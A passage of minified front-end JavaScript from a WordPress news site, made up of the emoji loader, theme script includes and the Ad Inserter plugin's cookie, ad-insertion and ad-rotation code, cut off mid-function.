e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
